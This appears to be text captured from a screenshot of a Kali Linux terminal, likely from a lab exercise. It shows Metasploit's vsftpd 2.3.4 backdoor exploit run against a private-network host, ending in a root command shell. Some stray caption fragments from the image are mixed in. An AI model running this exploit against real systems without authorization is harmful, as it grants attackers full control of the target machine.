 1 2 3 4 10:28
kali@kali: ~
File Actions Edit View Help
msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
username.txt
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.11.112:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.112:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.11.112:21 - The port used by the backdoor bind listener is already open
[+] 192.168.11.112:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 9 opened (192.168.11.111:32979 → 192.168.11.112:6200) at 2024-04-12 10:28:22 -0400
whoami
root
KALI
PURPLE
CTRL (DESTRA)